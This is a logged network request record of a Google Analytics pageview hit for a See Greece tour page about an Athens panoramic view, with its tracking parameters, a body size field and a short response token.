request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=941377592&t=pageview&_s=1&dl=https%3A%2F%2Fseegreece.gr%2Ftour%2Fathens%2Fathens-panoramic-view%2F&ul=en-us%40posix&dt=Athens%20Panoramic%20View%20-%20See%20Greece&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1517468187&gjid=444146416&cid=1135707962.1769866943&tid=UA-41516299-1&_gid=1740083891.1769866943&_r=1&_slc=1&z=617166434
body_size: -450
content:
2,cG-QEEVWF56QY